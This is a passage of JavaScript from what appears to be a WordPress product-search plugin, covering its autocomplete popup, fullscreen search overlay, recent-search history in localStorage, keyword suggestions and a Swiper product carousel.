					$('.sws-search-recent-wrapper').addClass('sws-search-recent-wrapper--hidden_mod');
				}

			});
			if (options.recentSearches) {
				$('<div class="sws-search-recent-wrapper"><h4 class="sws-search-recent-title">'+ options.recentSearchesTitle+'</h4><ul class="sws-search-recent-list"></ul></div>').prependTo($popup);

				if (swsCurrentArray.length) {
					swsUpdateRecentSearches(true);
				}
			}


			$( window ).on( 'resize', function () {
				$popup.css({
					width: $this.outerWidth() + 'px'
				});
			});

			$(document).on('click', '.smart-search-popup-backdrop', ()=>{
				$form.addClass( 'ysm-hide' ).removeClass( 'sws-no-results' );
			})

			$( window ).on( 'touchstart' , function( event ) {
				var $wrapper = $( event.target ).hasClass( 'ysm-active' ) ? $( event.target ) : $( event.target ).parents( '.ysm-active' );
				if ( ! $wrapper.length ) {
					$( '.ysm-active' ).addClass( 'ysm-hide' );
				}
			});

			if (options.loaderImage.length) {
				$this.parent().append('<img src='+options.loaderImage+' class="sws-loader-image" alt="Loading...">');
			}

			$this.devbridgeAutocomplete({
				minChars        : options.minChars,
				appendTo        : $resultsWrapperInner,
				serviceUrl      : options.serviceUrl,
				maxHeight       : 100000,
				dataType        : 'json',
				deferRequestBy  : 100,
				noCache         : ! options.cache,
				containerClass  : 'smart-search-suggestions',
				triggerSelectOnValidInput: false,
				showNoSuggestionNotice: options.no_results_text.length ? true : false,
				noSuggestionNotice: options.no_results_text,
				preventBadQueries: options.preventBadQueries,
				ajaxSettings: {
					beforeSend: function(xhr) {
						if ( swsL10n.nonce ) {
							xhr.setRequestHeader('X-WP-Nonce', swsL10n.nonce);
						}
					},
				},
				formatResult: function ( suggestion, currentValue ) {
					return suggestion.data;
				},
				onSearchStart   : function ( query ) {

					if ( this.value.indexOf( '  ' ) !== -1 ) {
						this.value = this.value.replace( /\s+/g, ' ' );
					}

					query.query = query.query.replace( /%20/g, ' ' );

					if (this.value == query.query + ' ') {
						return;
					}

					if (!options.loaderImage.length) {
						$this.css( {'background-image': 'url(' + options.loaderIcon + ')','background-repeat': 'no-repeat', 'background-position': '50% 50%'} );
					}
					$('.sws-loader-image').addClass('sws-loader-image--visible');

					$form.addClass( 'ysm-hide' ).removeClass( 'sws-no-results' );
				},
				onSelect        : function ( suggestion ) {
					if ( suggestion.id != -1 && suggestion.url && ! suggestion.addToCart ) {
						window.location.href = suggestion.url;
					}
				},
				transformResult: function ( response ) {
					var res = typeof response === 'string' ? $.parseJSON( response ) : response,
						val = $this.val();

					if ( res && res.view_all_link && res.view_all_link != '' ) {
						if ( ! $popup.find( '.smart-search-view-all-holder' ).length ) {
							$popup.addClass( 'has-viewall-button' ).append( '<div class="smart-search-view-all-holder"></div>' );
						}
						$popup.find( '.smart-search-view-all-holder' ).html( res.view_all_link );
					}

					$this.css( 'background-image', 'none' );
					$('.sws-loader-image').removeClass('sws-loader-image--visible');

					if (res.keywords.length) {
						$popup.addClass( 'hidden-searches' )

					} else {
						$popup.removeClass( 'hidden-searches' )
					}

					return res;
				},
				onSearchComplete: function ( query, suggestions ) {
					if ( $.trim( query ) !== $.trim( $this.val() ) ) {
						return;
					}

					if ( ! popupWidth ) {
						popupWidth = $this.outerWidth();
						$popup.css({
							width: popupWidth + 'px'
						});
					}

					$this.css( 'background-image', 'none' );
					$('.sws-loader-image').removeClass('sws-loader-image--visible');

					if ( suggestions.length > 0 ) {

						$form.removeClass( 'ysm-hide' ).removeClass( 'sws-no-results' );

						const $recentWrapper = $('.sws-search-recent-wrapper');
						var $viewAllEl = $popup.find( '.smart-search-view-all-holder' );

						setTimeout( function() {
							var $wrapperWidth = $results_wrapper.outerWidth();
							// var columns = suggestions.length < options.columns ? suggestions.length : options.columns;
							var columns = options.columns;


							if ( $wrapperWidth === 0 ) {
								$wrapperWidth = $this.outerWidth();
								$results_wrapper.width( $wrapperWidth + 'px' );
							}

							if ( $wrapperWidth < columns * 200 ) {
								columns = Math.floor( $wrapperWidth / 200 );
							}

							if ( ! $results_wrapper.outerHeight() ) {
								var suggestionsHeight = $resultsWrapperInner.find('.smart-search-suggestions').outerHeight();

								if ( suggestionsHeight ) {
									suggestionsHeight = parseInt( suggestionsHeight, 10 );
									$results_wrapper.height( suggestionsHeight > maxHeightValue ? maxHeightValue : suggestionsHeight );
								}
							}

							$results_wrapper
								.attr( 'data-columns', columns )
								.nanoScroller({
									contentClass: 'smart-search-results-inner',
									alwaysVisible: false,
									iOSNativeScrolling: true
								});



						}, 100);

						if ($viewAllEl.length || options.keywords) {

							const handleVisibility = (element, query, callback) => {
								if ($this.val().length < options.minChars) {
									element.hide();
								} else {
									const that = $this.devbridgeAutocomplete();
									let serviceUrl = options.serviceUrl;

									if ($.isFunction(serviceUrl)) {
										serviceUrl = serviceUrl.call(that.element, query);
									}

									const cacheKey = serviceUrl + '?' + $.param({ query: query });

									if (that.cachedResponse && that.cachedResponse[cacheKey]) {
										callback(that.cachedResponse[cacheKey]);
									}
									element.show();
								}
							};

							if ($viewAllEl.length) {
								handleVisibility($viewAllEl, query, (cachedResponse) => {
									$viewAllEl.html(cachedResponse.view_all_link);
								});
							}

							if (options.keywords) {
								const $recentWrapper = $('.sws-search-recent-wrapper');
								handleVisibility($('.smart-search-keywords-wrapper'), query, (cachedResponse) => {
									$swsKeywords = cachedResponse.keywords;

								});

								if ( ! $popup.find( '.smart-search-keywords-wrapper' ).length ) {
									$popup.addClass( 'sws-has-keywords' ).prepend( '<div class="smart-search-keywords-wrapper smart-search-keywords-wrapper--hidden_mod"><h3 class="smart-search-keywords-title">'+ options.keywordsLabel+'</h3><ul class="smart-search-keywords-list"></ul></div>' );
								}

								if ($swsKeywords.length) {
									$('.smart-search-keywords-list').empty();
									$('.smart-search-keywords-wrapper').removeClass('smart-search-keywords-wrapper--hidden_mod');
									$swsKeywords.forEach(item => {
										$('.smart-search-keywords-list').append(`
											<li class="sws-search-recent-list-item">
												<span class="sws-search-recent-list-item-trigger">${item}</span>
											</li>
										`);
									});
								}

								if ($recentWrapper.length) {
									if ($swsKeywords.length) {
										$('.smart-search-keywords-wrapper').removeClass('smart-search-keywords-wrapper--hidden_mod');
										$('.sws-search-recent-wrapper').addClass('sws-search-recent-wrapper--hidden_by_keywords');

									} else {
										$('.smart-search-keywords-wrapper').addClass('smart-search-keywords-wrapper--hidden_mod');
										$('.sws-search-recent-wrapper').removeClass('sws-search-recent-wrapper--hidden_by_keywords');
									}
								}
							}
						}

						if ( options.recentSearches ) {
							const currentSearchValue = query;


							if (!swsCurrentArray.includes(currentSearchValue)) {
								swsCurrentArray.push(currentSearchValue);
								if (swsCurrentArray.length > 10) {
									swsCurrentArray.shift(); // Remove the oldest item to keep the array size at 10
								}
								localStorage.setItem("swsLatestSearches", JSON.stringify(swsCurrentArray));
							}
							if (swsCurrentArray.length) {
								if ($recentWrapper.length == 0) {

									$('<div class="sws-search-recent-wrapper"><h4 class="sws-search-recent-title">'+ options.recentSearchesTitle+'</h4><ul class="sws-search-recent-list"></ul></div>').prependTo($popup);
								}
								swsUpdateRecentSearches(true);
							}
						}

					} else if ( options.no_results_text.length ) {
						$form.removeClass( 'ysm-hide' ).addClass( 'sws-no-results' );
					} else {
						$form.addClass( 'ysm-hide' ).addClass( 'sws-no-results' );
					}

				},
				onSearchError: function ( query, jqXHR, textStatus, errorThrown ) {
					if ( textStatus === 'error' ) {
						var nonceRefresh = jqXHR.getResponseHeader('X-Wp-Nonce');

						if ( nonceRefresh && swsL10n.nonce !== nonceRefresh ) {
							window.swsL10n.nonce = nonceRefresh;
							$this.devbridgeAutocomplete().onValueChange();
							return;
						} else if ( swsL10n.nonce ) {
							window.swsL10n.nonce = '';
							$this.devbridgeAutocomplete().onValueChange();
							return;
						}
					}

					$form.addClass( 'ysm-hide' ).removeClass( 'sws-no-results' );
				},
				onInvalidateSelection: function () {

				},
				onHide: function (e) {
					$form.addClass( 'ysm-hide' ).removeClass( 'sws-no-results' );
				}
			}).on( 'focus', function () {
				$this.devbridgeAutocomplete().onValueChange();
			});
		}



		function sws_init_autocomplete_fullscreen( el, attr ) {

			let placeholder = attr.placeholder ? attr.placeholder :  '';

			let $el = $( el ),
				$form = ( el.tagName === 'FORM' || el.tagName === 'form' ) ? $el : $el.find( 'form' ),
				$popup = $form.find( '.smart-search-popup' );


			if ( $el.hasClass('ysm-active') || $form.hasClass('ysm-active') ) {
				return;
			}

			$form.addClass( 'ysm-active' ).addClass( 'ysm-hide' );

			// Body class if widget on page
			if (!$(document.body).toggleClass('ysm-widget-active', !$(document.body).hasClass('ysm-widget-active'))) {
				return false;
			}

			// Divi theme compatibility
			if ($(document.body).hasClass('ysm-widget-active')) {
				$el.parents('.et_pb_column').css({
					overflow: 'visible',
					zIndex: '10'
				});
				$el.parents('.et_pb_module').css('overflow', 'visible');
			}


			$( '<div class="smart-search-fullscreen">' +
				'<div class="smart-search-fullscreen-backdrop"></div>'+
				'<div class="smart-search-fullscreen-inner">'+
				'<div class="smart-search-input-wrapper">'+
				'<input type="search" class="ssf-search-input" placeholder="'+placeholder+'" name="s" id="smart-search-fullscreen-'+attr.id+'">' +
				'<span class="ssf-search-icon-search"><svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 -960 960 960" width="24" fill="currentColor"><path d="M784-120 532-372q-30 24-69 38t-83 14q-109 0-184.5-75.5T120-580q0-109 75.5-184.5T380-840q109 0 184.5 75.5T640-580q0 44-14 83t-38 69l252 252-56 56ZM380-400q75 0 127.5-52.5T560-580q0-75-52.5-127.5T380-760q-75 0-127.5 52.5T200-580q0 75 52.5 127.5T380-400Z"/></svg></span>'+
				'<span class="ssf-search-icon-close" aria-label="close"><svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 -960 960 960" width="24" fill="currentColor"><path d="m256-200-56-56 224-224-224-224 56-56 224 224 224-224 56 56-224 224 224 224-56 56-224-224-224 224Z"/></svg></span>'+
				'</div>'+
				'<div class="smart-search-results-main">'+
				'<div class="smart-search-results">' +
				'	<div class="smart-search-results-inner"></div>' +
				'</div>' +
				'</div>' +
				'</div>' +
				'</div>' ).appendTo( $form );

			let $fullscreen_wrapper = $form.find('.smart-search-fullscreen'),
				$fullscreen_backdrop = $form.find('.smart-search-fullscreen-backdrop'),
				$search_trigger = $el.find( 'input[type="search"]' ).length ? $el.find( 'input[type="search"]' ) : $el.find( 'input[type="text"]' ),
				$this = $el.find( '.ssf-search-input' ).length ? $el.find( '.ssf-search-input' ) : $el.find( '.ssf-search-input' ),
				$results_main = $form.find( '.smart-search-results-main' ),
				$results_wrapper = $form.find( '.smart-search-results' ),
				$resultsWrapperInner = $results_wrapper.find( '.smart-search-results-inner' ),
				$clear_search = $form.find( '.ssf-search-icon-close' ),
				$btn_trigger = $el.find( '.search-submit' ).length ? $el.find( '.search-submit' ) : '',
				swsCurrentArray = JSON.parse(localStorage.getItem("swsLatestSearches")) || [],
				$swsKeywords = [];

			let defaults = {
				id: '',
				serviceUrl: swsL10n.restUrl,
				layout: '',
				columns: 1,
				productSlug: 'product',
				maxHeight: 500,
				maxHeightMobile: 400,
				minChars: 3,
				disableAjax: false,
				no_results_text: '',
				loaderIcon: '',
				preventBadQueries: true,
				cache: true
			};

			let options = $.extend( {}, defaults, attr );

			let swsUpdateRecentSearches = (removeHiddenClass = false)=> {

				if (removeHiddenClass === true) {
					$('.sws-search-recent-wrapper').removeClass('sws-search-recent-wrapper--hidden_mod');
				}

				let swsLatestFive = JSON.parse(localStorage.getItem("swsLatestSearches")).slice(-5);
				$('.sws-search-recent-list').empty();
				swsLatestFive.forEach(item => {
					$('.sws-search-recent-list').append(`
							<li class="sws-search-recent-list-item">
								<span class="sws-search-recent-list-item-trigger">${item}</span>
								<span class="sws-search-recent-list-item-delete" data-item="${item}" aria-label="close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 -960 960 960" fill="currentColor"><path d="m256-200-56-56 224-224-224-224 56-56 224 224 224-224 56 56-224 224 224 224-56 56-224-224-224 224Z"/></svg></span>
							</li>
						`);
				});
			}

			if (options.selectedCategories || options.promoBannerImage) {

				$results_main.addClass('smart-search-results-main--column_mod');

				if(options.selectedCategoriesMobile) {
					$results_main.addClass('smart-search-results-main--hidden_mobile_mod');
				}

				if(options.selectedCategoriesOnOpen) {
					$results_main.addClass('smart-search-results-main--on_open_mod');
				}

				$('<div class="sws-sidebar-holder"></div>').prependTo($results_main);
				$('<div class="sws-sidebar sws-sidebar--left-mod"><div class="sws-sidebar-widget sws-sidebar--left_slot"></div><div class="sws-sidebar-widget sws-sidebar--left_slot_2"></div></div>').prependTo($results_main);

				$('<div class="sws-sidebar sws-sidebar--right-mod"><div class="sws-sidebar-widget sws-sidebar--right_slot"></div><div class="sws-sidebar-widget sws-sidebar--right_slot_2"></div></div>').appendTo($results_main);

				let selectedCategoriesHtml = $('<div class="sws-selected-categories ">' +
					'<h4 class="sws-selected-categories-title">'+ options.selectedCategoriesLabel +'</h4>' +
					'<ul class="sws-selected-categories-list"></ul>' +
					'</div>');
				if (!options.selectedCategories) {
					selectedCategoriesHtml = '';
				}
				let left_slot = $results_main.find('.sws-sidebar--left-mod .sws-sidebar--left_slot');
				let left_slot_2 = $results_main.find('.sws-sidebar--left-mod .sws-sidebar--left_slot_2');
				let right_slot = $results_main.find('.sws-sidebar--right-mod .sws-sidebar--right_slot');
				let right_slot_2 = $results_main.find('.sws-sidebar--right-mod .sws-sidebar--right_slot_2');


				let promoBanner = '';
				if (options.promoBannerLink.length) {
					promoBanner = $('<div class="sws-promo-banner">' +
					'<a href="'+ options.promoBannerLink +'" target="_blank"> ' +
					options.promoBannerImage +
					'</a>'+
					'</div>');
				} else {
					promoBanner = $('<div class="sws-promo-banner">' +
					options.promoBannerImage +
					'</div>');
				}

				$('.sws-sidebar-holder').hide();

				if (options.selectedCategories) {
					selectedCategoriesHtml.prependTo($results_main.find('.sws-sidebar--'+options.selectedCategoriesLocation+''));
				}



				if (options.promoBannerImage) {

					if(options.promoBannerOnOpen) {
						$results_main.addClass('smart-search-results-main--banner_on_open_mod');
					}

					promoBanner.prependTo($results_main.find('.sws-sidebar--'+options.promoBannerLocation+''));

					if(options.selectedPromoBannerMobile) {
						$('.sws-promo-banner').addClass('sws-promo-banner--hidden_mobile_mod');
					}
				}

				if (right_slot.is(':empty') && right_slot_2.is(':empty')) {
					$results_main.addClass('smart-search-results-main--widgets-on-left--mod');
				}

				if (left_slot.is(':empty') && left_slot_2.is(':empty')) {
					$('.sws-sidebar-holder').show();
					$results_main.addClass('smart-search-results-main--widgets-on-right--mod');
				}


				if (options.selectedCategories) {
					options.selectedCategories.forEach(item => {

						$results_main.find('.sws-selected-categories-list').append(`
						<li class="sws-selected-categories-item">
							<a class="sws-selected-categories-link" href="${item.url}">
								${item.name}
								${(options.selectedCategoriesCount && item.count > 0) ? `(${item.count})` : ''}
							</a>
						</li>
					`);
					});
				}

			}

			if (options.recentSearches) {
				$('<div class="sws-search-recent-wrapper sws-search-recent-wrapper--hidden_mod"><h4 class="sws-search-recent-title">'+ options.recentSearchesTitle+'</h4><ul class="sws-search-recent-list"></ul></div>').prependTo($results_main);

				if (swsCurrentArray.length) {
					swsUpdateRecentSearches(true);
				}
			}

			if (options.loaderImage.length) {
				$this.parent().append('<img src='+options.loaderImage+' class="sws-loader-image" alt="Loading...">');
			}

			if (options.selectedProducts) {
				$results_main.addClass('smart-search-results-recent-products--mod');
				$results_wrapper.addClass('smart-search-results-hidden');

				// Insert the Swiper container after the search results
				$('<div class="sws-recent-products-wrapper"><h3 class="sws-recent-products-heading">'+options.selectedProductsLabel+'</h3><div class="swiper swsProductsSwiper sws-recent-products"><div class="swiper-wrapper"></div></div><div class="swiper-button-next"></div><div class="swiper-button-prev"></div></div>')
					.insertBefore($results_main.find('.smart-search-results'));

				if(options.selectedProductsMobile) {
					$('.sws-recent-products-wrapper').addClass('sws-recent-products-wrapper--hidden_mobile_mod');
				}

				// Loop through selected products and create swiper slides
				options.selectedProducts.forEach(item => {
					const slideHTML = `
					  <div class="swiper-slide">
						  <div class="sws-selected-products-item">
							<a class="sws-selected-products-picture" href="${item.permalink}"><picture>${item.image}</picture></a>
							<div class="smart-search-post-category">${item.category}</div>
							<a class="sws-selected-products-title" href="${item.permalink}">${item.name}</a>
							<div class="sws-selected-products-meta">
								${item.rating_count > 0
								? `<div class="sws-product-rating" style="display: flex; gap: 2px; float: left;">
									${[...Array(5)].map((_, i) => {
										const index = i + 1;
										return item.average_rating >= index
											? `<span style="color: #ffc107; font-size: 20px;">★</span>`
											: item.average_rating >= index - 0.5
												? `<span style="color: #ffc107; font-size: 20px;">☆</span>`
												: `<span style="color: #ddd; font-size: 20px;">☆</span>`;
									}).join('')}
								</div>`
								: ''}
								${item.price}
								${ item.type === 'variable' 
								? 
									`<a href="${item.permalink}" class="button product_type_variable" target="_blank" rel="nofollow">
								   		<img src="${item.icon_variable}" alt="">
									</a>`
								:
									`<a href="?add-to-cart=${item.id}" 
										class="button add_to_cart_button ajax_add_to_cart" 
										data-product_id="${item.id}" 
										aria-label="Add “${item.name}” to your cart" 
										rel="nofollow">
										<img src="${item.icon}" alt="">
								 	</a>`
								}
							</div>
						  </div>
					  </div>
					`;
					$results_main.find('.swiper-wrapper').append(slideHTML);
				});
				const swiperScript = document.createElement('script');
				swiperScript.src = 'https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js';
				swiperScript.async = true;

				swiperScript.onload = function () {
					new Swiper('.swsProductsSwiper', {
						slidesPerView: 'auto',
						spaceBetween: 0,
						navigation: {
							nextEl: '.swiper-button-next',
							prevEl: '.swiper-button-prev'
						},
						pagination: {
							el: '.swiper-pagination',
							clickable: true
						}
					});
				};

				document.body.appendChild(swiperScript);


			}


			$(document).off('click', '.sws-search-recent-list-item-trigger').on('click', '.sws-search-recent-list-item-trigger', (e)=> {
				e.stopPropagation();
				let targetText = $(e.target).text()
				$(e.currentTarget).parents('form').find( 'input[type="search"]' ).val(targetText).focus();
			});

			$(document).off('click', '.sws-search-recent-list-item-delete').on('click', '.sws-search-recent-list-item-delete', function(e) {
				e.stopPropagation();
				const itemToDelete = $(this).data('item');
				let currentStorage = JSON.parse(localStorage.getItem("swsLatestSearches")).filter(item => item !== itemToDelete)
				localStorage.setItem("swsLatestSearches", JSON.stringify(currentStorage));

				swsCurrentArray = JSON.parse(localStorage.getItem("swsLatestSearches"));

				swsUpdateRecentSearches(true);

				if (swsCurrentArray.length == 0) {
					$('.sws-search-recent-wrapper').addClass('sws-search-recent-wrapper--hidden_mod');
				}

			});

			let showPopup = ()=> {
				$fullscreen_wrapper.addClass('ssf-active');

				swsCurrentArray = JSON.parse(localStorage.getItem("swsLatestSearches")) || [];

				setTimeout(()=> {

					$fullscreen_wrapper.addClass('ssf-animated');
					// Body class if fullscreen widget is opened
					$(document.body).addClass('ysm-widget-opened')
					$('.ssf-search-input').focus();

				}, 100);
			}

			let closePopup = ()=>{
				$fullscreen_wrapper.removeClass('ssf-active ssf-animated');
				$(document.body).removeClass('ysm-widget-opened')
				$('.sws-search-recent-wrapper').removeClass('sws-search-recent-wrapper--hidden_by_keywords');
				$('.smart-search-keywords-wrapper').addClass('smart-search-keywords-wrapper--hidden_mod');
				setTimeout(()=>{
					$('.ssf-search-input').val('');

					$results_wrapper.css({
						maxHeight: 0,
					});

					$('.smart-search-view-all-holder').hide();
					$('.smart-search-suggestions').empty();
					$form.addClass( 'ysm-hide' )
					$form.removeClass('sws-no-results');

					if (options.selectedProducts) {
						$('.sws-recent-products-wrapper').show();
						$results_wrapper.addClass('smart-search-results-hidden');
					}

				}, 500)
			}

			$search_trigger.on('click', ()=> {
				showPopup();
			});

			if ($btn_trigger.length) {
				$btn_trigger.on('click', ()=>{
					showPopup();
				});
			}

			$(document).on('keydown', (event) => {
				if (event.key === 'Tab') {
					setTimeout(() => {
						const $focusedElement = $(document.activeElement);
						if ($focusedElement.is($search_trigger)) {
							showPopup();
						}
					}, 0);
				}
				if (event.key === 'Escape') {
					closePopup();

				}
			});


			$fullscreen_backdrop.on('click', ()=> {
				closePopup();
			})

			if ($clear_search.length > 0) {
				$clear_search.on('click', function () {
					closePopup();
				});
			}



			var maxHeightValue = ( Math.min(window.screen.width, window.screen.height) < 768 ) ? options.maxHeightMobile : options.maxHeight;

			$form.on( 'submit', function( e ) {
				var val = $this.val();

				if ( val === '' || val.length < options.minChars ) {
					return false;
				} else {
					var action = swsL10n.searchPageUrl;

					val = val.replace( /\+/g, '%2b' );
					val = val.replace( /\s/g, '+' );
					action += ( -1 !== action.indexOf( '?' ) ) ? '&' : '?';
					action += 's=' + val + '&search_id=' + options.id;

					if ( options.layout === 'product' ) {
						action += '&post_type=' + options.productSlug;
					}

					e.preventDefault();
					location.href = action;
				}
			} );

			if ( options.disableAjax ) {
				return;
			}

			var popupWidth = 0;

			if ( $this.outerWidth() ) {
				popupWidth = $this.outerWidth();
				$popup.css({
					width: popupWidth + 'px'
				});
			}

			if ( navigator.userAgent.indexOf( 'Windows' ) !== -1 && navigator.userAgent.indexOf( 'Firefox' ) !== -1 ) {
				$results_wrapper.addClass( 'smart-search-firefox' );
			}

			$( window ).on( 'resize', function () {
				$popup.css({
					width: $this.outerWidth() + 'px'
				});
			});

			$this.devbridgeAutocomplete({
				minChars        : options.minChars,
				appendTo        : $resultsWrapperInner,
				serviceUrl      : options.serviceUrl,
				maxHeight       : 100000,
				dataType        : 'json',
				deferRequestBy  : 100,
				noCache         : ! options.cache,
				containerClass  : 'smart-search-suggestions',
				triggerSelectOnValidInput: false,
				showNoSuggestionNotice: options.no_results_text.length ? true : false,
				noSuggestionNotice: options.no_results_text,
				preventBadQueries: options.preventBadQueries,
				ajaxSettings: {
					beforeSend: function(xhr) {
						if ( swsL10n.nonce ) {
							xhr.setRequestHeader('X-WP-Nonce', swsL10n.nonce);
						}
					},
				},
				formatResult: function ( suggestion, currentValue ) {
					return suggestion.data;
				},
				onSearchStart   : function ( query ) {
					if ( this.value.indexOf( '  ' ) !== -1 ) {
						this.value = this.value.replace( /\s+/g, ' ' );
					}

					query.query = query.query.replace( /%20/g, ' ' );

					if (this.value == query.query + ' ') {
						return;
					}

					if (!options.loaderImage.length) {
						$this.css( {'background-image': 'url(' + options.loaderIcon + ')','background-repeat': 'no-repeat', 'background-position': '50% 50%'} );

					}
					$('.sws-loader-image').addClass('sws-loader-image--visible');
					$form.addClass( 'ysm-hide' ).removeClass( 'sws-no-results' );

					$results_main.addClass('sws-hiding-results');
					$results_wrapper.removeClass('smart-search-results-hidden');

				},
				onSelect        : function ( suggestion ) {
					if ( suggestion.id != -1 && suggestion.url && ! suggestion.addToCart ) {
						window.location.href = suggestion.url;
					}
				},
				transformResult: function ( response ) {
					var res = typeof response === 'string' ? $.parseJSON( response ) : response,
						val = $this.val();

					if ( res && res.view_all_link && res.view_all_link != '' ) {
						if ( ! $results_main.find( '.smart-search-view-all-holder' ).length ) {
							$results_main.addClass( 'has-viewall-button' ).append( '<div class="smart-search-view-all-holder"></div>' );
						}
						$results_main.find( '.smart-search-view-all-holder' ).html( res.view_all_link );
					}

					$this.css( 'background-image', 'none' );

					$('.sws-loader-image').removeClass('sws-loader-image--visible');

					return res;
				},
				onSearchComplete: function ( query, suggestions ) {
					if ( $.trim( query ) !== $.trim( $this.val() ) ) {
						return;
					}

					if ( ! popupWidth ) {
						popupWidth = $this.outerWidth();
						$popup.css({
							width: popupWidth + 'px'
						});
					}

					$this.css( 'background-image', 'none' );
					$('.sws-loader-image').removeClass('sws-loader-image--visible');


					const handleVisibility = (element, query, callback) => {
						if ($this.val().length < options.minChars) {
							element.hide();
						} else {
							const that = $this.devbridgeAutocomplete();
							let serviceUrl = options.serviceUrl;

							if ($.isFunction(serviceUrl)) {
								serviceUrl = serviceUrl.call(that.element, query);
							}

							const cacheKey = serviceUrl + '?' + $.param({ query: query });

							if (that.cachedResponse && that.cachedResponse[cacheKey]) {
								callback(that.cachedResponse[cacheKey]);
							}
							element.show();
						}
					};

					var $viewAllEl = $results_main.find( '.smart-search-view-all-holder' );

					if ($viewAllEl.length || options.keywords) {

						if ($viewAllEl.length) {
							handleVisibility($viewAllEl, query, (cachedResponse) => {
								$viewAllEl.html(cachedResponse.view_all_link);
							});
						}

						if (options.keywords) {
							const $recentWrapper = $('.sws-search-recent-wrapper');
							handleVisibility($('.smart-search-keywords-wrapper'), query, (cachedResponse) => {
								$swsKeywords = cachedResponse.keywords;
								console.log('triggered keywords');
							});

							if ( ! $results_main.find( '.smart-search-keywords-wrapper' ).length ) {
								$results_main.addClass( 'sws-has-keywords' ).prepend( '<div class="smart-search-keywords-wrapper smart-search-keywords-wrapper--hidden_mod"><h3 class="smart-search-keywords-title">'+ options.keywordsLabel+'</h3><ul class="smart-search-keywords-list"></ul></div>' );
							}

							if ($swsKeywords.length) {

								$('.smart-search-keywords-list').empty();
								$('.smart-search-keywords-wrapper').removeClass('smart-search-keywords-wrapper--hidden_mod');
								$swsKeywords.forEach(item => {
									$('.smart-search-keywords-list').append(`
											<li class="sws-search-recent-list-item">
												<span class="sws-search-recent-list-item-trigger">${item}</span>
											</li>
										`);
								});
							}

							if ($recentWrapper.length) {

								if ($swsKeywords.length) {
									$('.smart-search-keywords-wrapper').removeClass('smart-search-keywords-wrapper--hidden_mod');
									$recentWrapper.addClass('sws-search-recent-wrapper--hidden_by_keywords');

								} else {
									$('.smart-search-keywords-wrapper').addClass('smart-search-keywords-wrapper--hidden_mod');
									$recentWrapper.removeClass('sws-search-recent-wrapper--hidden_by_keywords');
								}
							}
						}
					}


					if ( suggestions.length > 0 ) {

						$form.removeClass( 'ysm-hide' ).removeClass( 'sws-no-results' );

						$results_main.removeClass('sws-hiding-results');
						$results_wrapper.removeClass('smart-search-results-hidden');

						var $wrapperWidth = $results_wrapper.outerWidth();
						// var columns = suggestions.length < options.columns ? suggestions.length : options.columns;
						var columns = options.columns;


						if ( $wrapperWidth === 0 ) {
							$wrapperWidth = $this.outerWidth();
							$results_wrapper.width( $wrapperWidth + 'px' );
						}

						if ( $wrapperWidth < columns * 200 ) {
							columns = Math.floor( $wrapperWidth / 200 );
						}

						let swsWindowHeight = window.innerHeight
						let swsMarginsHeight = 180;
						let swsButtonHeight = $viewAllEl.length ? 60 : 0;
						let swsRecentSearchesHeight = 0;
						if (options.recentSearches || options.keywords) {
							swsRecentSearchesHeight = $(window).width() >= 768 ? 45 : 110;
						}
						let swsMaximumHeight = swsWindowHeight - swsMarginsHeight - swsButtonHeight - swsRecentSearchesHeight;

						if (maxHeightValue > swsMaximumHeight) {
							$results_wrapper.css({
								maxHeight: swsMaximumHeight + 'px',
							});
						} else {
							$results_wrapper.css({
								maxHeight: maxHeightValue + 'px',
							});
						}

						if ( ! $results_wrapper.outerHeight() ) {
							var suggestionsHeight = $resultsWrapperInner.find('.smart-search-suggestions').outerHeight();

							if ( suggestionsHeight ) {
								suggestionsHeight = parseInt( suggestionsHeight, 10 );
								$results_wrapper.height( suggestionsHeight > maxHeightValue ? maxHeightValue : suggestionsHeight );
							}
						}

						$results_wrapper
							.attr( 'data-columns', columns )
							.nanoScroller({
								contentClass: 'smart-search-results-inner',
								alwaysVisible: false,
								iOSNativeScrolling: true
							});



						if ( options.recentSearches ) {
							const currentSearchValue = query;

							if (!swsCurrentArray.includes(currentSearchValue)) {
								swsCurrentArray.push(currentSearchValue);
								if (swsCurrentArray.length > 10) {
									swsCurrentArray.shift();
								}
								localStorage.setItem("swsLatestSearches", JSON.stringify(swsCurrentArray));
							}
							if (swsCurrentArray.length) {
								swsUpdateRecentSearches(true);
							}
						}

						if (options.selectedProducts) {
							$('.sws-recent-products-wrapper').hide();
						}

					} else if ( options.no_results_text.length ) {
						$form.removeClass( 'ysm-hide' ).addClass( 'sws-no-results' );
						$results_main.removeClass('sws-hiding-results');

					} else {
						$form.addClass( 'ysm-hide' ).addClass( 'sws-no-results' );
					}

				},
				onSearchError: function ( query, jqXHR, textStatus, errorThrown ) {
					if ( textStatus === 'error' ) {
						var nonceRefresh = jqXHR.getResponseHeader('X-Wp-Nonce');

						if ( nonceRefresh && swsL10n.nonce !== nonceRefresh ) {
							window.swsL10n.nonce = nonceRefresh;
							$this.devbridgeAutocomplete().onValueChange();
							return;
						} else if ( swsL10n.nonce ) {
							window.swsL10n.nonce = '';
							$this.devbridgeAutocomplete().onValueChange();
							return;
						}
					}

				},
				onInvalidateSelection: function () {

				},
				onHide: function () {}
			}).on( 'focus', function () {
				$this.devbridgeAutocomplete().onValueChange();
			});
		}

	});

